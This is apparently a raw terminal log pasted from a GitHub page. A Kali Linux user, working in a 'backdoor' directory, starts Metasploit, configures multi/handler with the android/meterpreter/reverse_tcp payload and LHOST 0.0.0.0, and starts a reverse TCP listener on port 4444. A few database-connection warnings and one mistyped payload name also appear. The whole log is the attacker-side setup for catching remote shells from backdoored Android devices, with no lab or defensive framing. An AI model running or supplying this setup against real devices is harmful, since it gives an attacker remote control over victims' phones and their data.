 root@kali:~/pt/backdoor# msfconsole -q
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload android/metrpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444